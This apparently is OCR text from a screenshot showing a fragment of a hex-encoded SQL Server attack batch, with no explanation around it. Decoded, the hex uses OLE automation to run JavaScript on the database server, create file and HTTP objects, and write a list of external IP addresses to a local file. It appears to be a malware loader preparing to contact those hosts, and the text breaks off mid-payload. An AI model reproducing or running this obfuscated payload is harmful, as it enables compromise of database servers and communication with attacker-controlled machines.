
declare @a varchar(8000);set
@a=0x4445434C41524520406A733120696E743B45584543207
3705F4F414372656174652027536372697074436F6E74726F6C
272C406A7331204F55543B455845432073705F4F4153657450
726F706572747920406A73312C20274C616E6775616765272C
20274A617661536372697074312E31273B455845432073705F
4F414D6574686F6420406A73312C20274576616C272C204E55
4C4C2C202776617220746F66663D333030303B766172206673
6F3D6E657720416374697665584F626A656374282253637269
7074696E672E46696C6573797374656D4F626A65637422293B
76617220687474703D6E657720416374697665584F626A6563
7428224D73786D6C322E536572766572584D4C485454502229
3B6966282166736F2E46696C65457869737473282727777064
2E786D6C272729297B76617220663D66736F2E437265617465
5465787446696C652827277770642E786D6C27272C32293B66
2E77726974654C696E6528272735342E3235352E3134312E353
027272B27275C725C6E27272B272737382E3134322E32392E31
353227272B27275C725C6E27272B272737342E3232322E3134
2E363127272B27275C725C6E27272B272737302E33392E31323
42E36362727293B662E436C6F736528293B7D76617220663D6